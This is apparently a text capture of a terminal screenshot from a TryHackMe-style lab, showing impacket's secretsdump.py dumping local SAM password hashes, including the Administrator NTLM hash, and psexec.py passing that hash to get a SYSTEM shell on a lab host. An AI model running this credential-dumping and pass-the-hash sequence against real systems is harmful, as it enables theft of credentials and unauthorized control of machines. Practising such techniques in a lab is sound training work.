 root@ip-10-10-58-45: ~
root@ip-10-10-58-45: ~/share
root@ip-10-10-58-45:~/share# python3.9 /opt/impacket/examples/secretsdump.py -sam sam.hive -s
ystem system.hive LOCAL
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
THMBackup:1008:aad3b435b51404eeaad3b435b51404ee:6c252027fb2022f5051e854e08023537:::
THMTakeOwnership:1009:aad3b435b51404eeaad3b435b51404ee:0af9b65477395b680b822e0b2c45b93b:::
[*] Cleaning up...
root@ip-10-10-58-45:~/share# python3.9 /opt/impacket/examples/psexec.py -hashes aad3b435b5140
4eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5 administrator@10.10.137.58
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.137.58.....
[*] Found writable share ADMIN$
[*] Uploading file hgKeIvWF.exe
[*] Opening SVCManager on 10.10.137.58.....
[*] Creating service HChe on 10.10.137.58.....
[*] Starting service HChe.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>